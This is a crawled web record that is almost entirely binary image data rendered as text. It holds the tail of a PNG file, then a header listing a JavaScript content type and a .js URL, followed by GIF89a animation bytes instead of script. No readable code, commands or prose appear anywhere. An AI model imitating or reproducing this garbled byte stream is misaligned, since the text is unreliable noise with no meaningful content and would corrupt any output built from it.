 !$�P 	!��HI,엔 �٬�����eelL���r<�~Wש�o��=2!��d�Έ�5a^�~x��[�u۝����~�3����p��q��]u��D����}�ɤ�8��2Dj2�djI��k�s&w�u]}�!�j�a������5"3�������cjr�㲾.���Mަ�^3�{��)<1I$�� �(A�F����	�88!����+W'�ڍ	�~#+7�hݸ�ˬ\�9�D.�3�-���;����$-��ސ%��R2M�<}�1y����,uیC��Jɜ�i��.��4�1�I!��=�g�� V��^��M��	�pe����91�py\޻4!�.@��'-��y	k
��Ƅz����׌�_�u9�rRL�R2kfJ�Uk~F�K+�L�s�g�˙��9��N-�,�l�7o+���khBN���g���{c��KJ�.���&�,1Xew(hՆ%��9W�8W	�Yi�?7--���؅���2o��nN��u�lP �@y��2����ӣr^����c�u؍��!~�eٺ4#˖dd�´)������j�eQƌ��`� � ����]Q��=�~b@қo�ʉwF�݋�:��#�� !4_Y����>%��fd�F��D�9�is,O�N2P��᛹X���b��F�������e���2���9/��N��9����k���+�|�F�)ql���M>U-�pU�Hx�rU8*'ό˛o��j]�4&׮g͒B�h�t��^��+�����[jL�\�\��zD�;iT� �P�[?�׎�ȷ�;"o��΍��ʨf�` �$jP�3{f.)Ql[Q+?���7����ݖ*6�'���~`T��ƈ|������s.%��`� ��?P+x�|�A%�����(L�"+�pM�I=�����o�cZvHD���R��~���<ؒ����zyT	�í5*9���	����е�����y��9���*�]��h�:Ǉ� ��Y�.^U'�)�q����#�t�� b�ֱJ�?"�*���ύ��l�L\B��j/P���u�ģu��õ�PkF�_�BƲ��+���G��7n��J��jT.N��	!���QԽry�<��*�X���I�+c%.�ʛ5KM���my�{����B�[׮��5���z�VY��RW[�Xbi��=����o�ʋ�o�W_�mn�'��b@W�U+j����<Qo�Q���o%���fa��|嶊�ݖW�1��BH4�H�c�Ԫls�|�'�e��'��N�
 �ƾ�1�ʫ�Lw��m��� �Tt�Y��g>\o��p��b��+ʭ���ߒ��xK�1k��p�?!$b��f�ܔ�L�D�4i_�s��޲)��
�����K*K�w_�%G��G�G�[��O>� O���G���8��:4~��ӳ(OAWbRy��hh��!A�m� ~��i��'�e��j�i��h�E��%9y`�;���|��my]� P4GQ��9�w���;��Z�rߝ��������@\s�a�mx�-Kjd�C�gN���V<���z�^~������	%v?7Ǽā���T���6�*!�&qx!͍����j���RX�͓��uIz�2s��f6�M�3W��{��mE�<��yZ�!��؈���χ�]*�4���
��&i_So{,��/ݔ(�N �E��`W�^�w8ݷE]߾�N�p�;�<�u�q�_>��5���c�,Y�����p���8N����
�8Ȏ~y��W��Zn����l�jh��T'��4Ɗ_�|��PĬ6�^Qnu���&No�P +����?��������7�8���s�D��֮�&�/�b<�<܂ ·�η a������ޞ޹��i�X��@|�z�ܸy9pv���6pHz�:����Uy���);�A���V70H^/�޺ag�"lw����Q(��á��T�]?�!�`14�U��i���+k%��4
[����kj�RV ~�![(���� ��*�)�ɮ�����t��ʕ�)���[Y�����'��}�lo�{O$��?X�g�X6`������P�8��F�=�VS%�/��h��u�כ��j{�V�7�a��p���kBBV�O�����.�[�K!��S�pٺ��D=�Δm�%j�� ��Ѷ�zI(�!��p�b�o�|m��p/� BN������6�T�38�	�X(p=�o���a'���:e/��]��m� ���8��g���� ��z/��p�=�]�ۆ�ݞZ�?;8eo�Z��
@��|��S�Z	���*h �XT1e5N{s��k���.��l�-�t_?Y���;�i'�%;�̶�{�_?�4�&@�B��M���	� 
��P��M��	'�5r�8��:�
�<
�n�PűA1��Z#�V���	!���h���JU�������M�v�JL���x��'��O�� �Nb�����R��Op{�o�"�o�5
U��jmv�	�H���~qz~�~�5����d���=��p�����֜�Ȥ ���h�%$p��V�^�m��5?u�E��9���:=�/+�3WFb���5fY�(>;��G�D
��H
8	����\��� zy�������D4 �1(���5R�_
 qa��os�還BN�-&�>����q��4/ku�F"䫒��5���i�M|�D�OXШ�4��ɾ+�� "�K����>����6�z���A��_ޒ\,���+=�2�n� �vY�b�s�e�u����m�6;��;l�)+��b�BY+�oڏ
 ������F�Nf>��z��Bp:7\�-E�7��I�	��=�K[֢�{o8�_lcd���[��O6��� ���i��jmλ��o��B���(2�A��t�,Ml�+���Fs�f��a�YIQ [�h3�`	�`�R�4�{�>.�l�7��z���O58vC.�mf�>&�Yn��ߺ�~��Yo�.q�4�0��H������?\��i���XV�^kY��X?��rI�U���� A���
XMA�{<�8���\���Y5_ �A�ldH��&y@ذ���t�K�-�p����2��n>I1�ʤ�Yv^W�ےӸ����?�����j�����}��$b{耢k���fAM� �Q��]�|Ar�vO��4�����+�Sk��G�wjF%�2�e�c�����%?wĆ�' ������~��QC�Z�S���+B�NŽ{��O�~�Æ|��۾����*����@O�[��h�?x�&���7 �0�Z�_T�UH ��\�k,��v���y������JI�xvl2�*��������~"#M+�j����?x�S�vh�"]��j�Ga]`�p�D�i�D�,����<�z��}��%�����]3�h����k��ĆϫuQr.S�DNo!̇~�~N��BB�b�,��'F�Z@��N`�f	!	}��W��H�M�:�;2;P����2���S@P��6Y��y!��kW�܉J�T�p�/(��8�(�_�iz��
|��[�������4���^U�/��!����[V--�В�����صX0� ]�-<�֝�v�,�q�Y�X�%�^�����>�>M+xE�=j=�����(�ur��fs���KY�(p.������S��v���-2_�߽����<�+9�@v;ᛁ�12)(~4)�uH�ΨZ47f<�HQf]��h���K���t����Zt�H��3�A�؟�� B9��
|I��(��]�oG�*��4j��྅2��}��,���I��e��
��㾈��qN��J!�C�R��_��)�����Ywg/}�D*�sj��u������MY}�4�m�Om�5�� �S0�n�%2������`k�ڶ��Xb��Q�ʘ��Q4޶�����j�W�i�m�_!^#�"�
��Z�I�?Rk��@�w��B��sz�Sg�=',��؝��`Źm3�xaF^��眿N����n��W�Յ�P�� ,��$�Q��y��*�p��BJ]�L��R��	XC���c�'+eh>P,n����:#F槧���k�L�y�d�h/X5w b�����:�ބ���P>�_�I�Cf�#���������O�j����(�~P�O���rE�y�zmo�&�bh��s�sU�N�N��p'��uIڴ�Z�Z6yi>����r˭��U������"a�]޹%gQ��{-4ːY�Ȃ�/��B������{:��"+��<|�Ej���)�����N�8u���/��*(�;�wa V�S�	,N�f�� ��.%�~�����靫}.Ru��=�@�\�����V[3��
#�����)@Ğ�!d8`1nѯ�t�pa����YB���Sv�� ����Zs�2��@Am[#���^�i\_�\_�bN�V<�{J-$���X�M��Rj�`=UC�TrQ�ӌ ��Y`��9�Ht[v���ׅ>�^�КIB�^�#��}���K�cF�]k�0D0-��L���CB���F�$ � �� 0��UJ�^��h�}�
��P�����bo�;�'r�Ck_�����IϏd��4kp��H<����FA�fh�����RRZV}�1���Z���r!w��dm�G|��@�o�}����ȱ���fE�Q����
�P�G4x�^	W�r�-1Di	�'��^��7�)�� ��?P�Z�I.1[tqfe,0;` !�>������� [�EB���]UP'.��ϸ�+hn�Y�m�닄lI����������բ�o��.�؊��a���ˋW�8-"826������|BH�ȡ3��>���$ �A��%�X�ɑF��*ɹɄ�����#=?�<���J��Dʌz� �|K���{�	!���Z���ɹ�V�7� i�i���"�h��Hq����d ��V����;�sy�:��緆�C56DEn#��h��7�q�BȽX���$W��]����Q�������=�3|��|^��$���C#Slk{S~��2������Z�%�=y���5��^ ��ABH�Q��-/JN�`�Y��B/�,g??<��-b��,���#�k��L!I�Z_T�k����� �.r����DCSX��K�^��Y�?L���
!�Z���G�W$���nDЪ%.�����^ $C`Κ��>�ֿ�\Ƙ�	�?��}GrMK����[�E͈�I��>'*-0H��!���E���
�>�և&�'�����x�Z?�܌^�>�%|�(B�� �#�,!��H��T�$WB�6�D��`��k�W%'t��ɟ�-��w���iY�9X�p�-!�u��j��\���RB*	D�[�ޫ�M�,.�>,�������HQ���u!Y��#��B8m�z$�c8,Dt�Y"9K�(cC"B����$W�������������1>7�d���/��ZV!���e&/�EFI�|�%W�Prkr��c2�.5�����Yf%)'/�����~�oL~��ղ�,���w�H7��'�`XO6o    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20251006/7f29c3007edead86767fdc4fce3ffbda.js
body_size: 58084
content:
GIF89a� � �  	s�y���������������n���������k�����%������"''%$*)*1&a�!��*��)��.0^�-��,��,��48%5)%2161��= =*!D1(>42==D9��?��:��:��:��B(B.$L93HBBDOfA��H��J+J5)P9-OOTLaxM��M��H��T."S=3VA7ZE=VLJYY_W��Q��W��W��W��[;0_J>`LC[��eC8fRGjWLj]Ykfje��a��e��e��lK@p]Ss��sOCtVKzf\tuyp��s��s���K?{TH}[Nne�TH�`U�j^�tk�}s����������������^J�cW����������bQ�pd�wj��y��}�������jW�u�������������.4�EE�j[�rd�t[�xk�ve�s��x�������������l���������������������?G�~k��v����������������PW�gb��p��{y�������������������smƌ~Ė�˗�Ý�ġ�˨�ȴ�ü��������_c̜�џ�ҡ�ˤ�ѭ�̻��Ǽ����ml�{զ�Ա�Է�����Ź�˿�������������mv���٧�ܭ�ಞ۵�ܹ�⽮���������壕渤����Ŵ����������������������ɹ�ν�������������������ű�ɶ�������ͺ�Ҿ���������������������������!�NETSCAPE2.0   !� (   ,    � �  � �	HP���ڞ�[(n�C��ik��� 2j�8�� C�9@�ɓ(M(2�@�&U�͝Mw�ȵ�ɳ]Ο@��lF��с�-��+���J���Ճ�$f�ڰ!Ĉڜ�eɊ�3f����9s6H����-aٻ�M�6�8���Ϡ@m>3J��Ҥ��*u܌R�@S3#�ʹ�B�%���J���:x�6��=s��5ɀ,K�(Y��
,Y�T��+m�{"J�2���'%&�rfA�	��3��)���3�y��dtˆs��&Y7��*U|c�&*I����1I3��;�<����)Ռ)�]�]v�q�g�-�.�Xb�y�P�9Pxq"�t���wRL�6p��_JH~T\A`%��9B�Q�UI�R]xaB�m�aVaQD�Y$�h�k� bΉ�x_�#�4AT��_�����J���R$O��4Q3��d�K9� �Iy�V݁�USc�G��v��nE�P�c�kq�	=䧄o?�\�Q!`n�K���nKL�܂�*(��F�X)PFu!%�R��[y�hS�2��p�G��k�tR̉{`k�h�������9
��B��nnB�n%��� Q���+��iev�K%��e	���F�"�Dq"D�Z4(���`jl4�9����:gK$ar�KQ'�I� ��$��b��o�D�2��{WX��)\<��¬�� b��A�ef�^'��@�p=�[n��v#~\��
/'�#~=���+���ܤc��kH�[���A�M��+������y��[��a,�pb4�Ԁr�Vr��
����ƣ@��
9� ��X�v���86�}3eM����x+��|��� �7dK�k�%,�}������|"5`�%�̙��I>*�ߜ��
%��.�*!~ʮ�!;9����H5���� EK8��+��`�D|�Z�AP�	v
-��2@���`�(�p�w�x��|����H&�`*`�tC2%�+A �t����i��cL)���U��8�U �R��	�4@)��5_���P �tb�cr�`����thEE�P��+/X��p�5��g|�c_	x���&�00]���v��f��*CD�1���xLA  	ā'`J}�|�$Ay��8`5�p��4�j$
  d2y�q���P�����1TA8�ՐtA��^p�W��v��W�&#!�i����&���f�����R@&O��H|�g �A�5h(@1(�JloI�ц)ڨCܲ1�c�@P!رe:�AK��Ƞ�����6�,��dLF%Ӥ!�X�)E^��3�Q�k$���hi��h8�yh��	@�Oml�e�_\��`� �:PaZ(���}���6ҭ��{A���Ds_L)�5��l6Q8)8�����qm�Ka�4��X��$���P �=�FC*����Efb��*!��ES����I&0�A��Md��3������T+8O���p�54�@"$橖&/#��`�W�!�(C(L�6��� �� �9l� ?!�@�Ug�$�-n}�"�FV�B��Uk��Ǚ�|(^��4|��v��y�`�W�t!��Q��ǆ� �6Zn��� ]�
kX�`Cv��t�C�
Z��
*���N3*QZ�f3����Z��;H�hl=��i�h���O�f��
h�
���s���e� I���(ް��� �*���K �����HMˉ�? '��Yhr�i��[a�J�毱�
�y2�I`A�-0@W�Gw��\j��0�5����F6�!�50�7�AC9��P�Ҝ&A���8��}s"N�����ш=��F�	+����f$�+|�F���@x��Z֮6�o`�T��l�#���#}�$����2t�/G'BJ!1��Z����$����8�癆/��x V����|�)���2��L�Zh�:��o�C$��kף�F�� ��=����JP�r�-���d���K��-w��9<qI����eq��5�&E�{nG� ,(��zf o�O�R?d��h��k�����G<�
6Pa�4,��"ԃjʨ��u˜�(��KQs����[���x�u�ѸC4`<hQ@����A�����a�s�
���	�.ɲ��?���� ;���_��� ®�e���q/HR8a���|�{�;'.���X1�/��h� ��{ �{���X�!J�+�� ly�r,��s`�1�
d�&lQ�l|���?��Q�P���%s]ʵ́6؎H1fI�n�W�z� )��s7�j���|�W9vp�w}!MG2  ��pPP�w�W'o���q�,ha��`p@��:%�rZ���$LAww�Myg�� ?����	8`|i·I	Tt��[�;؇��yK��>GUZVkCd�tU � 
ׂ,����`i)/*`(;(^=���{H�B|	�.�@���o�I˧�}��_��tX���XÅC����>Spl@u���u+�o(��� 
y�t��e���pb}xDw�H�	� �R��uoju N`	:�<V�׷�+I� ����'cm�A���ߠ�����v�V��c`h+�v��_�?�2j���3��Ah
�(�	Џo�ޢ��E�O�����r�#J�P,�a�V@0y��y�����@�@��m���=>0��lG��a��{��D����`
7����w�؏ x���c"�UiDn��!Ȍ�y��U��P/`�p�*lp	���	�e�x�n8%�	U)>C�ixXD�bM�	4)�z��t��ؓ�@���V���g�`KY�A��&�D�!8'��	����p�
��
Րz`	� ����90 ni�a{�;Hqw�W�;ɋ����(�_���^����!a
?�*Ŗ��>/������0Y҉� ������z���`���3\`�vX�U�Q=�H�{s)�:��=� �Et`
��S��!���)���I�LW ��H ��l 	��
��
�0� ���yڹ�b�m� ��	l>��ɚ�%w1��w��
uɓ�ًjU�'�U����K�tI�:�@�W�� T���n�``0�Հ���q�h��
�0
�@
���L�i:��|�ev�s��:�
2*�;Y�6zIp���Dq���У��ΐ��#�hW@:n�
~@y�j�@PY�Z�k 
��\�z�G��p����1�>�6L���0���y��ti��:��6J��%(;z����*��*��9�h�~��Ǚ��p�	m x1	�Pր����W��
jg��T�:+��r��H�Cq	�uʫ���z���%y����*���5�BЪW
�`��9��� 	m����'���P�
�����y@䓚���������:��ګxZ
5
bP
J��y��z�_a��0 }��` �W@� �P� ����0
�Й��b����� �����p	����kj
nmʚ��r�37�5{�:ٓ}j	�	�?+�����m�G&�� �T�S0����P[����� ����+���� P2W�n���k0T��isв�&b2��w[�y� ����,����c A�  �U�� y0�`צ��m�����p����	e��JJ���W�eB�
�K���/J�4;��j
�ɳ� (������k�ϰX0 �� ������0��qm�0��h�k�`�0
�PUP�0/�y��1�>1�v���zn1[	0ʾxk���	�[s�2��P*�#)#�d�<\i�0��~�������������0
yP��H�x��%P���@´� ���*<��(��6�ې��P�2���@`��#�0 ~��n 
<��W����������l������j`�#W:@P	���]\����8�xk
>�T"Xj���� >�a2� 0`���� �z�Eȁ�;�����0�@���0:\�#���$�ɚ̾0��H'����P��� 
�c���|��~,ȶ\�v��
���T�������b�p�1���<�$��W10kL̀�]Y#��`�� ��l����'�萕�9��Ω 	y�U@��Lɔ���Q
3A��*�
�|��Ơ<��
��a/�b2B� ������������mL]�e �"]�Ȝ̌��l�,MR-;��0�3}�ϰ}Ȕ5A ��l0���[_��ۆ�[[��0�N��9�R]�%��Ӂ����^��a=��l
X0q��9j� pp�qݥ�rrͱ�@��
������e��SM�ɜQ���7ɫ���[=��{aӌM�ϰ	�*/�>+��� W�
���ۉm�m�P����ٵ��ː�	<�-�U�Q���YM�S��,�ۛ��1�c]�Y��:�d�i�
��z�+s���p��
�P����
��
J��M$]�ƳM��}� }k,ֽݔ[Hza�
@����P��м���GM�
� 
���]��<��������݈D⽾�m޺`ۈ�
z�S���3},r`�*c��I� ����͛�,�P� ���������������>^蛫5[���V��LNН\�SL�8��#�i���Y���	���J���	� aP�k��k(����
E���M�Y���p����@]lkC�c���v��@��q�KA܆�k��������Đ���[-�l����p���]��~����v��ʒ��2�.>�����yP����� �p�>��ZZ�������
��	Y �,]�͚e6��.Ҟ��G����2m�{�
 �O����7L �W�������p
��	����
� �����`�� (e��w���>�єD�n�.���,�5��}�~,��.�3>����  �F����0�p��������,��^	m��Ym�/_�o��4�"��t�����x�;9�:q<TC�r7 J�~p	�u�N/�� 
X��a*	$�P�����溒�_���9_����q�Sdr/�w�
 y�'�s-�0���� ��i�����Rjj�
�����(̾��^�?�����n� �E�FP�4LCF{cpٗ���~ W�0
��ч�_]������;���#L�?�<n�Ӯ��o�V!����9x�p
P �Ə�P�y�WϞ�z��Y��Z0_�F1ۥK��V�v�*U���V%K�ҘR�G�+U�$�d�W4Uj|�s�Lmڶ��)N�P�E�%��g�6A�� ��i�$I:t�B�
��T�
���7y
֋�Λ��`39s�S�I� Eʜ��G]-wQ��פN��j��Y(P��UڳY A� Q�T�!,��Ъ�ͣ��~��e���h�V�
T�BΚ����cȐ$��V��㫗�9�{�pb�J?���gOfe���!UG%V?�� $�%Q��!�Lu<y��=���1��ᖛ����o�l�8�~�I9�Lzƹ�Dj:m^)# b�A��8+�V�`
8$��j�A���y����1.0�?�8����Z�/%S�$�h:�9��Ht��(���ʦ<^(�mAƚ����_��&Ldj��XC-
�yp�5*�%�8o4,H�32�q�a����;�rb� T�j��C�`��f�j�1�Z�\%P�$M.h��t��F��iΗj<.���4�ƂrP]E2���MF��a�?D��㩔-j0ՔLO!�6" �?21%9N`zs��b-0�W{��֝L�#y��1�R"�
5�7�^��Hl�o�Kk-���P@�[<. @!��Թ�%wUse�K�uK9pVw[����-��|mƔ$,�a��(����C�[���f���Va��5�E   �#7�Wa���nj0Xi5�9��J�#t��J����ʁ���0�P��lV[H��ڲ�U��?`P`��$�L4لܘ���j��c�� S�w�#��i@����Sb�:�l?F�o��[�I�4�TB	&�Q¸@%�$xU߄FV��%y\���+����FzNs$�jf�6��B+�BJ b
6$�%�[(v����k��@X� LTQE�G�-n��d$��@`2��g��ԄcT���R�2�Y�(��e���
�,W�A	^��+��0X:��>�=�Z�*h��k\�����'
 P��F2��o1ٸ��r���)���+g�bT�� �\a"D�������,�kH��C�e���-v@[��� ����t����@�-X�&��dVCʢ6)^�̀$3XQ,$*jVe�   a��E5�fF{�Ô�{M0�ѰZ������q�lࢎwb����t�×��c6��1��2zOTd�2��x-���d��@��@�0��&G�3�%�*��B��F�mI���(� )Q���H�x���ї�P�/��l�B%L�y���K����2j�kXP�� ,
M�;B ��Nh���C�'C�鍉ä� �#al�C��(:���j�u��e=�ӝ�C��G�*VT��;����]��� C2�}M�BA���^0�O����(HϢ�� C�pV,����,�)=q�K����H�-2�����V�3�O�:�m�ѩ�T8#�%@e����Jb�z]Y>Zʐ�Q-$B�.�����DGo�G�֕�~��(���U2��[�OY��0�����0���&�;���U�LA��X��ٱ&��6�%�Jiz�3�~�c�X����������9�$=YL��6E�"1q�L�8aagtRU�0�z���dak�j�`��`ZHř�����/]�ka��BLT�q�Z+��e)Ή�[IaۉA��jM�ZS�Z��{٠%D!�M�g��"wÇ>�i�|4ٻpmV{��}�V����>���7(�uS���Q��f
�f.#�Bq�t�&�:'����.c�tУ�N�3��Y�oў�+?q�^��g@���Q��e��D�Hj�q����2JP���D� ����h���#L�="_�@�һ�P`K�ӝ�y�0�]5���$���+X>5�@�u!��	!R��
b���(a
p~&n�͜�:�hy�7�{D�������ǟ��dz����8t���W\���"β{e{�O�
3�vQ��IA��%�c�q��;�E��l���4L5�:�K^?7Y'?y��Q�l(�����Lb���c q��.(f�'�".���4/�����u�+`��� 7�9�B�^����0D�{����FyعN��;�ɰE�h�ߥ��2�
�l�'��q��lLt$}���*���M�N��h��CAttw�u5�����3D��~y��ݱ�t��v1N�K1w���.���-��!�~mjC3E�zQ�<"ե�mm�s��Xj��]v}L��)�i:j�G)�S���ě<�h�ۼ���~��q���������D?H%��f����w
mF+��-�A��&Xл��/��;a�c��<�;�xÇz��lh�}R�~��T�����>����@<=�X@Q�k�	1�3�Ӥ$жB`�˽�b�w�
�����j讅(/?�<�<䫷j`�}R4QP����"����@� =gX��Z��C3耵A:��6�ЁX�Lȸ)˽%�w�3	ctk�,��B9�AT�o�)+"����!�=�P���9AɅ[��	5�)�"
�m����2 e w�0A�0Z��C��ʆֺ��s��:���}S�Q�C�+B��#y�X�E_�I (��k[�m�K�(a���=��@�=o0���B�"��3>~��ɣ���\�'pH�H0�j�"�J�c�?�!���Ċ�&Y��I�P� \�Ld�%��S����úֱ'��ɫ�,@�
�o���I�<�L͉�x1�Qh�j�4;��5
��|Q ��\�~�?Mt2d��!��>볝
�}8HR���2"���@ �<ǘG���Qx*��,,�Q{Gl�*��*���b��c�1�?��[P����H�F�7˻�o �a��B`�F�H��H�Ixΰ�-�Ǌ��B� ��!����d�J�l�T��P��F��aD���A�����j��#�������V��T)J��-f��6����,�x��௥�/!X��I ���?MD�Z+� )��L��?�P�7`)w���̇z�8�lX����ϤH7		Ѵ�g(MI`������	��i{
(`�|A�l�hdN��A"a[�0��� XaPx�<�\�����G�F�1t�|З�Υx�H`�X���͉㯵��� P����5y��s2�O��I`	� ��%Ȇ�"�Zs�j�#.R���N�tP"M��Hq(�H�Kj��|��*�Ol�� ��ܣ5�{O�d���%�@��5[҂��� ht��yîK�E��t���C#%R&�Eq���j&�k[�QS*���0 ��D.}�P��]�#@
.Mh�4��ޙ7-�-=��R�a�L<u=����4=����Rm���Rŀ8hԯ3ѕLQ���]3V�"�3��e�[�P�M��'R��S��eP�!�ʷ�?�P�$��آ��K�1�QT� I�U����VJm|�:K�R �e�� 	 �����&�:BK#S�Ą�TՆ�S҄Umx$�
K2W*��Q+�+��Ȅ��Ė���KQ�d5��'l`N� ����bM�[(�S�;uXk�o�����x
�9�t=���U ���G�R/%��˽��)A��X  � \���,�l�Q\8մ3���Y��ň�؉}�p���Uaa�XS	X��m���\I�4���?�+eh��e�0�{`ɳ��L8�E�J ۲}���܂f��|JQ� ]�~��$Q���J�%�0��)p��U  � aXZ��Z��E�ȍ\��V���r����3�5���X��~�e Y��w#�c4�?�I��h�&��6H�|�T���
��9z\��]��m D˅�a��T��x����V��r(��� 	@S�){Ї���~��}��LQ~p��&�~�}p`އ��`.�p��v�}(4Q���}H��\��S{�9�þ\H&M*�"�(�=��~e�b�^a&&���<�~��z��9�x��.��.�h��/�1&�`�[K[����a��_Ϝ"_1�
̅�Nx�N��.��w�^ d^����p�'��..���1n�2 x���3p`x ��/��V��N����b���=�TFJ^ �%L�7�ߜ��9�k�e��:He@&�}�F�T��ON�'؃T�dD��f�L�`W�=p`l�fw�c�dj�fj��g�`��7�e��L��������>f"lPaXH�:Hgvn �������.��pv�b�悎�~�W��b�.h N�:�c�^�3��p`v�hj��t�d㱥�z�\ޕ�fvq8�T�dvjg��� d��T>h��h..hk��c.�c��:(x@D�f��b������K��/�2�I0���g&�_}�:�fX��b�rN�jjn�肰�3��u�g��T�dT�f�j� n�fDhj~��h�hdF����6X5��6Nk���ᗠa��㴭@f`�o�`�>gx8���dX8�h0���䠆�ێ����v�h��c�l���@n�Fh�������3QA���z�g%���kHRT��i(��&lI��N�/�l����bXx�gn�>�f�^ll~�&���vlv�d}(���!I�n�m��]A8�}��#�f�Ne��ľl��c�M������=8��.@lk�� Wn.6쩮�3p�g��ڧ�������i�6� 
��P�$r�*��h񕮃^g8�@i�~�v�vv�.Hg�n �v���sv����.������$�P;����>r	%O�실���`D�h�wx�2�rM�f������>i�j�Vn�n�i^���l�t�v�Ŧ�7Oe.V{�+!�>s		Ҧᴶ�9H��ֆ	�$b��!/���j"����-N�c�fN�+GgN���d�fNh0�3(pw�N�Ns1c��p�Al�)�Ns�	����s-�H����B'�j�%�k�jȞ����Nv��fxo'�X��h�?i._oT��h���c�����]`j�E�[���o7rA��"�aƾH"��p��`���c�W�������xj������V�=�����p��/����d@F�RL����W�a��]x������9`��i�����p��`ז��.b=�tv�f��t��g.����h�k���3 j��k��g��̐HI`���]��:�/]to��a�&��`�nn���F6����q*w��F�e� j��Gjjo�����v�.8gu�m~�zIЄ��|��h���|J��o�\0��'�`��`x0�h���g�+�i���&l��kTOnj�bn�F�{S`2,P$�Lȅ��a�v-��� �]wmk��!DgΚQl�P�W���S��߿�"E()b�H33B�(�r@��\���^H�34h�҇O�A�����?�/���ϟ����ѫ��6a�DIb����e�9C��!�m%Nlv�⫸²�����h.��Y���.�|"�G�!����I�:�d��I�߿=7���t��O`!�'5j�t�%6J�&��",K�`ڈl)��W�z���+�����.E�h��I'���vq<�����^� �gԻ�b���;�8$<�%�PI�������v�(��2L.�v�ni���[�e4�A�gq�0u!S{��L!���{�#Q�E#R�Љ�H��L!�הH���T��ճ�UYm%I.�8�A΄�Vn�0�F��5��!^�y-�@TH*Z	]I|�W^P�����4_�h��+!u�8�Վ���W��)�md��L�K2iBf#%= EC�� 2)�{�q)�\zX�%q)��N�^1{ �f9u�y��w"8yK'H-VQ�H��_�<�TQ�cO��}��@I�mE�%ZkIԠBc4�\u���}�ӄ%�4�u�m>���~��;[X"4Hp���i��g:��gK�W���D���3۬���my���RM6��cW>�x�U��+q��s���3|�z4-4��ðÎ��PE�:�d�?��O>����>�|��:;�L�&-|0C7���f�r��rP�3��#U����U�dE�W���2e5|w8�,8m�c4+�D��]�H�Z6���/���
,��`��˙@�曷 ��|�:�xc�5�P��<Rm�=�x�� ��5�,�2昿l��c~�1H"�j�]�U�-����-m�<̰CJ�M�.��
.�o|UV}��-�\�B	/p������4��r 0�	.��L0��dģQy�Ѣ";j���������ً�»�< \��y�C��|��Mx%N*��-�j,�����/��c?WQ\&��� r�����W?�ݯf,(C$0��U0����@o �L����;��/�Z�F���y�G |�-0�\ȍnu;�ġ=�%�b�[.��)�ц��&�и(�>����WD"r��f��H�s�ck��y������[��x8/qid��e4�as�B�2�ex�{���*�)�b]E+���� �),�}�\"5�HF֏I`�*ɺK���Ӥ7T�;VP�$�.��G��*�0W�V���̅)�b�"
��jV��F��w��<�O��l���0!D.����ɹjR���P:��o�����M���1��5PIO��S`��&�╄8ip�.�E X����8�/ML���Xe��p0����^�Q�]�~;��(�1F)AћQAG$(�r
�~-� !�`��v���p!
Mh�`�8P8�ӄ�6*m@�w��#B�=L8�l ��@�2�͜F%`!���C�M)�#,X���V�i1�yp�*|Q�����%�0F�׸dv��;1f@h��P�Q�QZ����5&��5��k��@������1�U-nNa0-j'$�z�����l�j�*@���E0v����y��E�4�$�4�! !� (   ,    � � �p�y�~�����������������	����������k�|�����"#����&������$	)$��!��,��0+0&$0q�.n�*��,��,��77$7-*3[h6`�?|�1��;?+#@40;f�:��:��:��H!C$I*I;5IZiI��A��H��L1"Q8*OC>VRPP��H��T&S.W6$T>4Ugs[t�U��Q��W��W��W��[-`2]?/bH:`ND_��g7#dB/gXPc`cd��a��`��e��e��o>(lI5mO=rXKvD-sQ=wWBx_Ryg^z��p��s��s��}I2{P<|[D�_Hy�ȅO8�U?�cK�fP�l[�pc�������������8-�\E�jS�yl����������K8�V>�bJ�nU�qY�sb��r���^F�gO�lV�u\�xa�zj�������������kS�p[�nV�}c��k��g��u�D;�gN�s\�yc��l��r��{��|�������������v]�{c�~g��o��u�����������l��s��z����������������������iY�teÆoĊtŐ{ĕ��Ƣ�ĥ�Ʃ�į�˶�ʍw͕~ϛ�Ϟ�˨�˭�ͱ����َ�բ�է�٦�Ӱ�ӵ�չ�տ����ܬ�ܭ�Ნڸ�۽�����ǹ�ʽ���䷤㾬迱�ų���������꼦쿫�Ƶ�̻�������������ư�ϼ����������������Ϲ������������������� �3M��i���ڳk޼Y+&	��;r�1x��� C�$�#
��(S�$ ��˗-��由g�ٳW�X�D�,ZTIҦQ��{N'?��IP��I2�k�5k���k�ܨMh��5�ԫa	�9X&�$l��9��Ԡw0�-s
"Cr��!U�t8VJ>	�2#u�z�̛�zΪ
JTҨaŌ9�l�i=wƦf��'Q֭I�};�?s��nR˶�ۊ��A����k���uFJ��9s�\�� q���gKGh���-)��Rw΢\�]ӹӚ$���=�t�S��Qem����nb��O8���)�b�0�X$Bx0�N�y�)qe�C��@ ��8����T�L�Օ�{��%_8;�s�}AaIQ���k����(C�m�y:��àpj�b
,���(�a�s�6F�,�T)�4�D�Qd��cn�(�K)pAWݡ.`]s�;�3
~Xie,�]sNkPU3UU���+NY�¡e�)����1 ��A�h���B��$�5����\&'H}���%�ЙN.��Rz]ܘƳ�a�f�(N=�>�E�iJ�<&�)U@�V�V�t�X�\�k�,�:X�
-�38=�K#x4����c��bl��1^dʞ4�s�A���,�Y����@�mQ�}�ڢ�$i�Y?�;ৡz��p4��V.���A�
�\��m�)ll@���Dn��N*��I������ GP��P�a�xp\�s�򶵕����Xs�N��sͦY��$���.�Yἂe���2
`�ƚS��.�P�Hs`I*R���ٌ��
-�HH*Cl^ֹ䢭�}��)�(J�N�H[�D��Z1ր�q��ǩ�P�}�n{�c����+�{�s�z�1� �.�d� 䑇'�n��R��������Y]���SM���>�hBAiT����9v�o��n/C��F����+!�ν�p�cCl�@6�7��`�Iƃ�8�anH�.
�:e�+�Ѿ�\c�	L�,vOP�Z�M�	:r��t��� �Ǔ��Iu�Q�&%�񭁥R�!;�Х��E%4��2-O#�x8P�`�������\t9�@�@UR��\H~��(���>���ҕ����x"�<��HPq]����e�-¢"�"�v����G�B:.!���#X�c`ɰ]�)X�a�J*�<0]i]D��	��.#�!�����^��J$����43n���֭KO���'�"�b��"л��pS���H� �TY��A
}���	��b��}��HNR���Hb1�	g?ǔ��$����[��π�I$�,��0�)�YJv�@��=΁E��̜�a~p(��:P�.\D01��<U�O���'���3�\᠊ �B�!Lo<�I=��4�(����P䐦�ՀT��i�OZEw�T��d�+�RXĴF�M��A��X�H��� )\�x�P h��D(��r� ��N�|�)��IkZ�j=���'��4�1�E�b[��e���R��(��m�qu�R5	^� {���I� B]%��6��El�N0c#i�A��*f#r�Wp����\7@�8j��S��N��׀c��Թd����o�m��X4BN�@p��7h��*4p*�{�t��N98 �4��8�	�"2k	N�B�|�)�^�¢u�*o=���٩mm�i]{��޴:i6�]�W�ɧ�C��Q�����y�
